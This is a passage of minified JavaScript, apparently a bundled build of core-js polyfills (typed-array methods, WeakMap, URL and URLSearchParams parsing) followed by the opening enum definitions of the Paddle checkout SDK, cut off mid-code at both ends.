r=n(200),o=n(281),i=n(2074),a=n(4601),c=n(8039),u=n(5343),s=n(3727),l=n(7413),d=n(6845),f=n(2346),p=r.Array,v=u.aTypedArray,h=u.exportTypedArrayMethod,g=r.Uint16Array,A=g&&o(g.prototype.sort),m=!(!A||i((function(){A(new g(2),null)}))&&i((function(){A(new g(2),{})}))),E=!!A&&!i((function(){if(d)return d<74;if(s)return s<67;if(l)return!0;if(f)return f<602;var t,e,n=new g(516),r=p(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,r[t]=t-2*e+3;for(A(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==r[t])return!0}));h("sort",(function(t){return void 0!==t&&a(t),E?A(this,t):c(v(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!E||m)},2483:function(t,e,n){"use strict";var r=n(5343),o=n(3747),i=n(6539),a=n(9601),c=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",(function(t,e){var n=c(this),r=n.length,u=i(t,r);return new(a(n))(n.buffer,n.byteOffset+u*n.BYTES_PER_ELEMENT,o((void 0===e?r:i(e,r))-u))}))},6696:function(t,e,n){"use strict";var r=n(200),o=n(9070),i=n(5343),a=n(2074),c=n(9609),u=r.Int8Array,s=i.aTypedArray,l=i.exportTypedArrayMethod,d=[].toLocaleString,f=!!u&&a((function(){d.call(new u(1))}));l("toLocaleString",(function(){return o(d,f?c(s(this)):s(this),c(arguments))}),a((function(){return[1,2].toLocaleString()!=new u([1,2]).toLocaleString()}))||!a((function(){u.prototype.toLocaleString.call([1,2])})))},8083:function(t,e,n){"use strict";var r=n(5343).exportTypedArrayMethod,o=n(2074),i=n(200),a=n(281),c=i.Uint8Array,u=c&&c.prototype||{},s=[].toString,l=a([].join);o((function(){s.call({})}))&&(s=function(){return l(this)});var d=u.toString!=s;r("toString",s,d)},6395:function(t,e,n){n(3106)("Uint16",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},2357:function(t,e,n){n(3106)("Uint32",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},3746:function(t,e,n){n(3106)("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},9513:function(t,e,n){n(3106)("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}),!0)},898:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(5362),a=String.fromCharCode,c=o("".charAt),u=o(/./.exec),s=o("".slice),l=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;r({global:!0},{unescape:function(t){for(var e,n,r=i(t),o="",f=r.length,p=0;p<f;){if("%"===(e=c(r,p++)))if("u"===c(r,p)){if(n=s(r,p+1,p+5),u(d,n)){o+=a(parseInt(n,16)),p+=5;continue}}else if(n=s(r,p,p+2),u(l,n)){o+=a(parseInt(n,16)),p+=2;continue}o+=e}return o}})},121:function(t,e,n){"use strict";var r,o=n(200),i=n(281),a=n(3075),c=n(2014),u=n(2327),s=n(6784),l=n(5335),d=n(111),f=n(9206).enforce,p=n(2886),v=!o.ActiveXObject&&"ActiveXObject"in o,h=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},g=u("WeakMap",h,s);if(p&&v){r=s.getConstructor(h,"WeakMap",!0),c.enable();var A=g.prototype,m=i(A.delete),E=i(A.has),_=i(A.get),y=i(A.set);a(A,{delete:function(t){if(l(t)&&!d(t)){var e=f(this);return e.frozen||(e.frozen=new r),m(this,t)||e.frozen.delete(t)}return m(this,t)},has:function(t){if(l(t)&&!d(t)){var e=f(this);return e.frozen||(e.frozen=new r),E(this,t)||e.frozen.has(t)}return E(this,t)},get:function(t){if(l(t)&&!d(t)){var e=f(this);return e.frozen||(e.frozen=new r),E(this,t)?_(this,t):e.frozen.get(t)}return _(this,t)},set:function(t,e){if(l(t)&&!d(t)){var n=f(this);n.frozen||(n.frozen=new r),E(this,t)?y(this,t,e):n.frozen.set(t,e)}else y(this,t,e);return this}})}},863:function(t,e,n){"use strict";n(2327)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(6784))},8379:function(t,e,n){var r=n(200),o=n(5549),i=n(2975),a=n(516),c=n(7712),u=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&u(r[s]&&r[s].prototype);u(i)},4602:function(t,e,n){var r=n(200),o=n(5549),i=n(2975),a=n(8665),c=n(7712),u=n(1602),s=u("iterator"),l=u("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[s]!==d)try{c(t,s,d)}catch(e){t[s]=d}if(t[l]||c(t,l,e),o[e])for(var n in a)if(t[n]!==a[n])try{c(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var p in o)f(r[p]&&r[p].prototype,p);f(i,"DOMTokenList")},5417:function(t,e,n){var r=n(1605),o=n(200),i=n(4922);r({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},5183:function(t,e,n){var r=n(1605),o=n(200),i=n(7462),a=n(5223),c=o.process;r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(t){var e=a&&c.domain;i(e?e.bind(t):t)}})},8772:function(t,e,n){var r=n(1605),o=n(200),i=n(9070),a=n(8420),c=n(7061),u=n(9609),s=/MSIE .\./.test(c),l=o.Function,d=function(t){return function(e,n){var r=arguments.length>2,o=r?u(arguments,2):void 0;return t(r?function(){i(a(e)?e:l(e),this,o)}:e,n)}};r({global:!0,bind:!0,forced:s},{setTimeout:d(o.setTimeout),setInterval:d(o.setInterval)})},933:function(t,e,n){"use strict";n(8665);var r=n(1605),o=n(200),i=n(6492),a=n(2368),c=n(281),u=n(4516),s=n(7485),l=n(3075),d=n(5282),f=n(2147),p=n(9206),v=n(5190),h=n(8420),g=n(6490),A=n(6885),m=n(3062),E=n(3938),_=n(5335),y=n(5362),D=n(3105),P=n(6843),L=n(9526),b=n(1898),O=n(1602),w=n(8039),T=O("iterator"),S="URLSearchParams",C="URLSearchParamsIterator",R=p.set,I=p.getterFor(S),x=p.getterFor(C),N=i("fetch"),k=i("Request"),U=i("Headers"),M=k&&k.prototype,B=U&&U.prototype,j=o.RegExp,F=o.TypeError,W=o.decodeURIComponent,H=o.encodeURIComponent,G=c("".charAt),K=c([].join),V=c([].push),Y=c("".replace),q=c([].shift),z=c([].splice),X=c("".split),$=c("".slice),Q=/\+/g,J=Array(4),Z=function(t){return J[t-1]||(J[t-1]=j("((?:%[\\da-f]{2}){"+t+"})","gi"))},tt=function(t){try{return W(t)}catch(e){return t}},et=function(t){var e=Y(t,Q," "),n=4;try{return W(e)}catch(t){for(;n;)e=Y(e,Z(n--),tt);return e}},nt=/[!'()~]|%20/g,rt={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ot=function(t){return rt[t]},it=function(t){return Y(H(t),nt,ot)},at=function(t,e){if(e)for(var n,r,o=X(e,"&"),i=0;i<o.length;)(n=o[i++]).length&&(r=X(n,"="),V(t,{key:et(q(r)),value:et(K(r,"="))}))},ct=function(t){this.entries.length=0,at(this.entries,t)},ut=function(t,e){if(t<e)throw F("Not enough arguments")},st=f((function(t,e){R(this,{type:C,iterator:L(I(t).entries),kind:e})}),"Iterator",(function(){var t=x(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),lt=function(){v(this,dt);var t,e,n,r,o,i,c,u,s,l=arguments.length>0?arguments[0]:void 0,d=this,f=[];if(R(d,{type:S,entries:f,updateURL:function(){},updateSearchParams:ct}),void 0!==l)if(_(l))if(t=b(l))for(n=(e=L(l,t)).next;!(r=a(n,e)).done;){if(i=(o=L(E(r.value))).next,(c=a(i,o)).done||(u=a(i,o)).done||!a(i,o).done)throw F("Expected sequence with length 2");V(f,{key:y(c.value),value:y(u.value)})}else for(s in l)g(l,s)&&V(f,{key:s,value:y(l[s])});else at(f,"string"==typeof l?"?"===G(l,0)?$(l,1):l:y(l))},dt=lt.prototype;if(l(dt,{append:function(t,e){ut(arguments.length,2);var n=I(this);V(n.entries,{key:y(t),value:y(e)}),n.updateURL()},delete:function(t){ut(arguments.length,1);for(var e=I(this),n=e.entries,r=y(t),o=0;o<n.length;)n[o].key===r?z(n,o,1):o++;e.updateURL()},get:function(t){ut(arguments.length,1);for(var e=I(this).entries,n=y(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){ut(arguments.length,1);for(var e=I(this).entries,n=y(t),r=[],o=0;o<e.length;o++)e[o].key===n&&V(r,e[o].value);return r},has:function(t){ut(arguments.length,1);for(var e=I(this).entries,n=y(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){ut(arguments.length,1);for(var n,r=I(this),o=r.entries,i=!1,a=y(t),c=y(e),u=0;u<o.length;u++)(n=o[u]).key===a&&(i?z(o,u--,1):(i=!0,n.value=c));i||V(o,{key:a,value:c}),r.updateURL()},sort:function(){var t=I(this);w(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=I(this).entries,r=A(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new st(this,"keys")},values:function(){return new st(this,"values")},entries:function(){return new st(this,"entries")}},{enumerable:!0}),s(dt,T,dt.entries,{name:"entries"}),s(dt,"toString",(function(){for(var t,e=I(this).entries,n=[],r=0;r<e.length;)t=e[r++],V(n,it(t.key)+"="+it(t.value));return K(n,"&")}),{enumerable:!0}),d(lt,S),r({global:!0,forced:!u},{URLSearchParams:lt}),!u&&h(U)){var ft=c(B.has),pt=c(B.set),vt=function(t){if(_(t)){var e,n=t.body;if(m(n)===S)return e=t.headers?new U(t.headers):new U,ft(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),D(t,{body:P(0,y(n)),headers:P(0,e)})}return t};if(h(N)&&r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?vt(arguments[1]):{})}}),h(k)){var ht=function(t){return v(this,M),new k(t,arguments.length>1?vt(arguments[1]):{})};M.constructor=ht,ht.prototype=M,r({global:!0,forced:!0},{Request:ht})}}t.exports={URLSearchParams:lt,getState:I}},789:function(t,e,n){"use strict";n(9979);var r,o=n(1605),i=n(5077),a=n(4516),c=n(200),u=n(6885),s=n(2368),l=n(281),d=n(5318),f=n(7485),p=n(5190),v=n(6490),h=n(1688),g=n(1027),A=n(9609),m=n(7804).codeAt,E=n(3150),_=n(5362),y=n(5282),D=n(933),P=n(9206),L=P.set,b=P.getterFor("URL"),O=D.URLSearchParams,w=D.getState,T=c.URL,S=c.TypeError,C=c.parseInt,R=Math.floor,I=Math.pow,x=l("".charAt),N=l(/./.exec),k=l([].join),U=l(1..toString),M=l([].pop),B=l([].push),j=l("".replace),F=l([].shift),W=l("".split),H=l("".slice),G=l("".toLowerCase),K=l([].unshift),V="Invalid scheme",Y="Invalid host",q="Invalid port",z=/[a-z]/i,X=/[\d+-.a-z]/i,$=/\d/,Q=/^0x/i,J=/^[0-7]+$/,Z=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,nt=/[\0\t\n\r #/:<>?@[\\\]^|]/,rt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,ot=/[\t\n\r]/g,it=function(t,e){var n,r,o;if("["==x(e,0)){if("]"!=x(e,e.length-1))return Y;if(!(n=ct(H(e,1,-1))))return Y;t.host=n}else if(ht(t)){if(e=E(e),N(et,e))return Y;if(null===(n=at(e)))return Y;t.host=n}else{if(N(nt,e))return Y;for(n="",r=g(e),o=0;o<r.length;o++)n+=pt(r[o],st);t.host=n}},at=function(t){var e,n,r,o,i,a,c,u=W(t,".");if(u.length&&""==u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=u[r]))return t;if(i=10,o.length>1&&"0"==x(o,0)&&(i=N(Q,o)?16:8,o=H(o,8==i?1:2)),""===o)a=0;else{if(!N(10==i?Z:8==i?J:tt,o))return t;a=C(o,i)}B(n,a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=M(n),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},ct=function(t){var e,n,r,o,i,a,c,u=[0,0,0,0,0,0,0,0],s=0,l=null,d=0,f=function(){return x(t,d)};if(":"==f()){if(":"!=x(t,1))return;d+=2,l=++s}for(;f();){if(8==s)return;if(":"!=f()){for(e=n=0;n<4&&N(tt,f());)e=16*e+C(f(),16),d++,n++;if("."==f()){if(0==n)return;if(d-=n,s>6)return;for(r=0;f();){if(o=null,r>0){if(!("."==f()&&r<4))return;d++}if(!N($,f()))return;for(;N($,f());){if(i=C(f(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;d++}u[s]=256*u[s]+o,2!=++r&&4!=r||s++}if(4!=r)return;break}if(":"==f()){if(d++,!f())return}else if(f())return;u[s++]=e}else{if(null!==l)return;d++,l=++s}}if(null!==l)for(a=s-l,s=7;0!=s&&a>0;)c=u[s],u[s--]=u[l+a-1],u[l+--a]=c;else if(8!=s)return;return u},ut=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)K(e,t%256),t=R(t/256);return k(e,".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=U(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},st={},lt=h({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),dt=h({},lt,{"#":1,"?":1,"{":1,"}":1}),ft=h({},dt,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),pt=function(t,e){var n=m(t,0);return n>32&&n<127&&!v(e,t)?t:encodeURIComponent(t)},vt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ht=function(t){return v(vt,t.scheme)},gt=function(t){return""!=t.username||""!=t.password},At=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},mt=function(t,e){var n;return 2==t.length&&N(z,x(t,0))&&(":"==(n=x(t,1))||!e&&"|"==n)},Et=function(t){var e;return t.length>1&&mt(H(t,0,2))&&(2==t.length||"/"===(e=x(t,2))||"\\"===e||"?"===e||"#"===e)},_t=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&mt(e[0],!0)||e.length--},yt=function(t){return"."===t||"%2e"===G(t)},Dt={},Pt={},Lt={},bt={},Ot={},wt={},Tt={},St={},Ct={},Rt={},It={},xt={},Nt={},kt={},Ut={},Mt={},Bt={},jt={},Ft={},Wt={},Ht={},Gt=function(t,e,n,o){var i,a,c,u,s,l=n||Dt,d=0,f="",p=!1,h=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=j(e,rt,"")),e=j(e,ot,""),i=g(e);d<=i.length;){switch(a=i[d],l){case Dt:if(!a||!N(z,a)){if(n)return V;l=Lt;continue}f+=G(a),l=Pt;break;case Pt:if(a&&(N(X,a)||"+"==a||"-"==a||"."==a))f+=G(a);else{if(":"!=a){if(n)return V;f="",l=Lt,d=0;continue}if(n&&(ht(t)!=v(vt,f)||"file"==f&&(gt(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=f,n)return void(ht(t)&&vt[t.scheme]==t.port&&(t.port=null));f="","file"==t.scheme?l=kt:ht(t)&&o&&o.scheme==t.scheme?l=bt:ht(t)?l=St:"/"==i[d+1]?(l=Ot,d++):(t.cannotBeABaseURL=!0,B(t.path,""),l=Ft)}break;case Lt:if(!o||o.cannotBeABaseURL&&"#"!=a)return V;if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=A(o.path),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,l=Ht;break}l="file"==o.scheme?kt:wt;continue;case bt:if("/"!=a||"/"!=i[d+1]){l=wt;continue}l=Ct,d++;break;case Ot:if("/"==a){l=Rt;break}l=jt;continue;case wt:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=A(o.path),t.query=o.query;else if("/"==a||"\\"==a&&ht(t))l=Tt;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=A(o.path),t.query="",l=Wt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=A(o.path),t.path.length--,l=jt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=A(o.path),t.query=o.query,t.fragment="",l=Ht}break;case Tt:if(!ht(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,l=jt;continue}l=Rt}else l=Ct;break;case St:if(l=Ct,"/"!=a||"/"!=x(f,d+1))continue;d++;break;case Ct:if("/"!=a&&"\\"!=a){l=Rt;continue}break;case Rt:if("@"==a){p&&(f="%40"+f),p=!0,c=g(f);for(var E=0;E<c.length;E++){var _=c[E];if(":"!=_||m){var y=pt(_,ft);m?t.password+=y:t.username+=y}else m=!0}f=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&ht(t)){if(p&&""==f)return"Invalid authority";d-=g(f).length+1,f="",l=It}else f+=a;break;case It:case xt:if(n&&"file"==t.scheme){l=Mt;continue}if(":"!=a||h){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&ht(t)){if(ht(t)&&""==f)return Y;if(n&&""==f&&(gt(t)||null!==t.port))return;if(u=it(t,f))return u;if(f="",l=Bt,n)return;continue}"["==a?h=!0:"]"==a&&(h=!1),f+=a}else{if(""==f)return Y;if(u=it(t,f))return u;if(f="",l=Nt,n==xt)return}break;case Nt:if(!N($,a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&ht(t)||n){if(""!=f){var D=C(f,10);if(D>65535)return q;t.port=ht(t)&&D===vt[t.scheme]?null:D,f=""}if(n)return;l=Bt;continue}return q}f+=a;break;case kt:if(t.scheme="file","/"==a||"\\"==a)l=Ut;else{if(!o||"file"!=o.scheme){l=jt;continue}if(a==r)t.host=o.host,t.path=A(o.path),t.query=o.query;else if("?"==a)t.host=o.host,t.path=A(o.path),t.query="",l=Wt;else{if("#"!=a){Et(k(A(i,d),""))||(t.host=o.host,t.path=A(o.path),_t(t)),l=jt;continue}t.host=o.host,t.path=A(o.path),t.query=o.query,t.fragment="",l=Ht}}break;case Ut:if("/"==a||"\\"==a){l=Mt;break}o&&"file"==o.scheme&&!Et(k(A(i,d),""))&&(mt(o.path[0],!0)?B(t.path,o.path[0]):t.host=o.host),l=jt;continue;case Mt:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&mt(f))l=jt;else if(""==f){if(t.host="",n)return;l=Bt}else{if(u=it(t,f))return u;if("localhost"==t.host&&(t.host=""),n)return;f="",l=Bt}continue}f+=a;break;case Bt:if(ht(t)){if(l=jt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(l=jt,"/"!=a))continue}else t.fragment="",l=Ht;else t.query="",l=Wt;break;case jt:if(a==r||"/"==a||"\\"==a&&ht(t)||!n&&("?"==a||"#"==a)){if(".."===(s=G(s=f))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(_t(t),"/"==a||"\\"==a&&ht(t)||B(t.path,"")):yt(f)?"/"==a||"\\"==a&&ht(t)||B(t.path,""):("file"==t.scheme&&!t.path.length&&mt(f)&&(t.host&&(t.host=""),f=x(f,0)+":"),B(t.path,f)),f="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)F(t.path);"?"==a?(t.query="",l=Wt):"#"==a&&(t.fragment="",l=Ht)}else f+=pt(a,dt);break;case Ft:"?"==a?(t.query="",l=Wt):"#"==a?(t.fragment="",l=Ht):a!=r&&(t.path[0]+=pt(a,st));break;case Wt:n||"#"!=a?a!=r&&("'"==a&&ht(t)?t.query+="%27":t.query+="#"==a?"%23":pt(a,st)):(t.fragment="",l=Ht);break;case Ht:a!=r&&(t.fragment+=pt(a,lt))}d++}},Kt=function(t){var e,n,r=p(this,Vt),o=arguments.length>1?arguments[1]:void 0,a=_(t),c=L(r,{type:"URL"});if(void 0!==o)try{e=b(o)}catch(t){if(n=Gt(e={},_(o)))throw S(n)}if(n=Gt(c,a,null,e))throw S(n);var u=c.searchParams=new O,l=w(u);l.updateSearchParams(c.query),l.updateURL=function(){c.query=_(u)||null},i||(r.href=s(Yt,r),r.origin=s(qt,r),r.protocol=s(zt,r),r.username=s(Xt,r),r.password=s($t,r),r.host=s(Qt,r),r.hostname=s(Jt,r),r.port=s(Zt,r),r.pathname=s(te,r),r.search=s(ee,r),r.searchParams=s(ne,r),r.hash=s(re,r))},Vt=Kt.prototype,Yt=function(){var t=b(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,u=t.fragment,s=e+":";return null!==o?(s+="//",gt(t)&&(s+=n+(r?":"+r:"")+"@"),s+=ut(o),null!==i&&(s+=":"+i)):"file"==e&&(s+="//"),s+=t.cannotBeABaseURL?a[0]:a.length?"/"+k(a,"/"):"",null!==c&&(s+="?"+c),null!==u&&(s+="#"+u),s},qt=function(){var t=b(this),e=t.scheme,n=t.port;if("blob"==e)try{return new Kt(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&ht(t)?e+"://"+ut(t.host)+(null!==n?":"+n:""):"null"},zt=function(){return b(this).scheme+":"},Xt=function(){return b(this).username},$t=function(){return b(this).password},Qt=function(){var t=b(this),e=t.host,n=t.port;return null===e?"":null===n?ut(e):ut(e)+":"+n},Jt=function(){var t=b(this).host;return null===t?"":ut(t)},Zt=function(){var t=b(this).port;return null===t?"":_(t)},te=function(){var t=b(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+k(e,"/"):""},ee=function(){var t=b(this).query;return t?"?"+t:""},ne=function(){return b(this).searchParams},re=function(){var t=b(this).fragment;return t?"#"+t:""},oe=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&d(Vt,{href:oe(Yt,(function(t){var e=b(this),n=_(t),r=Gt(e,n);if(r)throw S(r);w(e.searchParams).updateSearchParams(e.query)})),origin:oe(qt),protocol:oe(zt,(function(t){var e=b(this);Gt(e,_(t)+":",Dt)})),username:oe(Xt,(function(t){var e=b(this),n=g(_(t));if(!At(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=pt(n[r],ft)}})),password:oe($t,(function(t){var e=b(this),n=g(_(t));if(!At(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=pt(n[r],ft)}})),host:oe(Qt,(function(t){var e=b(this);e.cannotBeABaseURL||Gt(e,_(t),It)})),hostname:oe(Jt,(function(t){var e=b(this);e.cannotBeABaseURL||Gt(e,_(t),xt)})),port:oe(Zt,(function(t){var e=b(this);At(e)||(""==(t=_(t))?e.port=null:Gt(e,t,Nt))})),pathname:oe(te,(function(t){var e=b(this);e.cannotBeABaseURL||(e.path=[],Gt(e,_(t),Bt))})),search:oe(ee,(function(t){var e=b(this);""==(t=_(t))?e.query=null:("?"==x(t,0)&&(t=H(t,1)),e.query="",Gt(e,t,Wt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:oe(ne),hash:oe(re,(function(t){var e=b(this);""!=(t=_(t))?("#"==x(t,0)&&(t=H(t,1)),e.fragment="",Gt(e,t,Ht)):e.fragment=null}))}),f(Vt,"toJSON",(function(){return s(Yt,this)}),{enumerable:!0}),f(Vt,"toString",(function(){return s(Yt,this)}),{enumerable:!0}),T){var ie=T.createObjectURL,ae=T.revokeObjectURL;ie&&f(Kt,"createObjectURL",u(ie,T)),ae&&f(Kt,"revokeObjectURL",u(ae,T))}y(Kt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:Kt})},8565:function(t,e,n){"use strict";var r=n(1605),o=n(2368);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},5108:function(t,e,n){n(3534),n(590),n(7727),n(8290),n(2619),n(4216),n(2957),n(6195),n(4100),n(3006),n(4910),n(2820),n(6611),n(9576),n(9747),n(624),n(8642),n(115),n(1408),n(3604),n(2982),n(17),n(8636),n(2157),n(1128),n(5755),n(8476),n(5195),n(7746),n(9693),n(4895),n(8665),n(475),n(4582),n(9581),n(2630),n(533),n(9958),n(557),n(4913),n(3555),n(5231),n(5941),n(8763),n(5843),n(9432),n(3446),n(3016),n(1772),n(3734),n(1180),n(9560),n(4696),n(1462),n(2169),n(3270),n(7787),n(9389),n(1189),n(4189),n(7514),n(8741),n(258),n(959),n(1586),n(7918),n(8252),n(2799),n(6772),n(5483),n(7956),n(3733),n(9639),n(9570),n(956),n(9323),n(1145),n(9897),n(3212),n(4538),n(1610),n(6097),n(6982),n(5812),n(4009),n(6943),n(577),n(4038),n(5365),n(6316),n(2006),n(8844),n(6161),n(1902),n(4867),n(769),n(9218),n(7755),n(8538),n(6012),n(5852),n(6582),n(4095),n(2824),n(5670),n(678),n(3101),n(7579),n(1412),n(9322),n(3023),n(5933),n(9250),n(4484),n(7899),n(4641),n(9437),n(8240),n(7258),n(4632),n(5086),n(345),n(6088),n(2231),n(9193),n(5880),n(5773),n(3396),n(7811),n(4606),n(7948),n(436),n(2091),n(8182),n(2276),n(5031),n(9853),n(4308),n(4912),n(7759),n(7144),n(3719),n(9073),n(1835),n(7136),n(8802),n(3334),n(617),n(6048),n(5708),n(6590),n(4657),n(7500),n(5784),n(3148),n(9979),n(6255),n(7870),n(3848),n(8825),n(7287),n(1890),n(173),n(243),n(785),n(8649),n(4989),n(3648),n(8329),n(825),n(5336),n(9596),n(4607),n(8915),n(5594),n(9607),n(5193),n(8505),n(3024),n(7249),n(5038),n(4427),n(5987),n(8293),n(5889),n(4758),n(5679),n(9096),n(7950),n(3746),n(9513),n(6395),n(2357),n(8921),n(861),n(1905),n(5213),n(7182),n(2279),n(9302),n(147),n(6148),n(6217),n(7966),n(5186),n(5944),n(4787),n(632),n(6609),n(2278),n(4245),n(2492),n(3266),n(7192),n(7220),n(2432),n(2483),n(6696),n(8083),n(898),n(121),n(863),n(8379),n(4602),n(5417),n(5183),n(8772),n(789),n(8565),n(933),n(9720)}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};return function(){"use strict";n.r(r),n.d(r,{Paddle:function(){return en},PaddleClassic:function(){return en}});var t,e,o,i,a,c,u,s,l,d,f,p,v,h,g,A,m;n(5108);!function(t){t.OVERLAY="overlay",t.WINDOW="window",t.INLINE="inline",t.SDK="sdk",t.WIDE_OVERLAY="wide-overlay"}(t||(t={})),function(t){t.OVERLAY="overlay",t.INLINE="inline",t.SDK="sdk",t.POPUP="popup",t.WIDE_OVERLAY="wide-overlay"}(e||(e={})),function(t){t.DIRECT="Direct"}(o||(o={})),function(t){t.FALLBACK="fallback",t.POPUP="popup",t.NORMAL="normal"}(i||(i={})),function(t){t.UP="up",t.DOWN="down",t.TOP="top",t.LEFT="left",t.CENTER="center"}(a||(a={})),function(t){t.CHECKOUT_OPEN="Checkout.Open",t.AUDIENCE_SUBSCRIBE="Audience.Subscribe",t.CONVERSION="Conversion",t.DOWNLOAD="Download",t.VISIT="Visit"}(c||(c={})),function(t){t.WARNING="warning",t.LOG="log",t.ERROR="error"}(u||(u={})),function(t){t.PADDLE_OPEN="paddle_open",t.PADDLE_ENVIRONMENT="paddle_env",t.PADDLE_REF="paddle_ref",t.P_TOK="p_tok",t.P_LINK="p_link",t.P_AID="p_aid",t.P_SID="p_sid",t.PADDLE_COUPON="paddle_coupon"}(s||(s={})),function(t){t.PADDLE_BUTTON="paddle_button",t.PADDLE_HIDDEN="paddle-hidden",t.PADDLE_VISIBLE="paddle-visible",t.PADDLE_POPUP="paddle-popup",t.PADDLE_POPUP_CLOSE="paddle-popup-close",t.PADDLE_POPUP_CONTAINER="paddle-popup-container",t.PADDLE_POPUP_INNER="paddle-popup-inner",t.PADDLE_POPUP_HEADING="paddle-popup-heading",t.PADDLE_POPUP_SUB_HEADING="paddle-popup-subheading",t.PADDLE_POPUP_CLOSE_IMAGE="paddle-popup-close-image",t.PADDLE_POPUP_FORM="paddle-popup-form",t.PADDLE_POPUP_FIELD="paddle-popup-field",t.PADDLE_POPUP_EMAIL="paddle-popup-email",t.PADDLE_ANIMATED="paddle-animated",t.PADDLE_POPUP_CHECKBOX="paddle-popup-checkbox",t.PADDLE_POPUP_CHECKBOX_INPUT="paddle-popup-checkbox-input",t.PADDLE_POPUP_CHECKBOX_LABEL="paddle-popup-checkbox-label",t.PADDLE_POPU